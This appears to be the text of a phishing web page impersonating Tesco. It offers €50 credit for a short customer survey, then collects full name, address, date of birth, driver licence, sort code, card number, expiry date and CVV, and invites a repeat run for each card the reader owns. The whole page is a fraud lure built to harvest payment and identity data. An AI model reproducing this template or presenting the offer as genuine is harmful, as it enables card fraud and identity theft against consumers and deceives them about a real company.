 TESCO
Every little helps

TESCO will add €50 credit to your account just for taking part in our quick 5 question survey.
Only one survey per card is allowed, if you own multiple cards you can run the survey again for each.

Choose one answer from each list below.

Do you think wthe employees are friendly and helpfull?
Yes
Sometimes
No

How many times a month do you visit TESCO?
Less then 3
More then 3
Never

Do you think the stores are clean and well organised?
Yes
No
Some of them

Have you ever been unsatisfied by our services and considered changing the store?
Yes
No

Overall, how satisfied are you with the services provided by TESCO?
Very Satisfied
Moderately Satisfied
Not Satisfied
Greatly Unsatisfied

Personal Information and Credit Card details:

» Personal Information
Full Name:
Street Address:
Town/City:
County:
Postal Code:
Driver Licence:
Sort Code:
Credit Limit:
Date of Birth:

» Card where to credit your €50 reward.
Name printed on you Credit/Debit Card:
Debit/Credit Card Number:
Expiration Date: Month Year
CVV:

Continue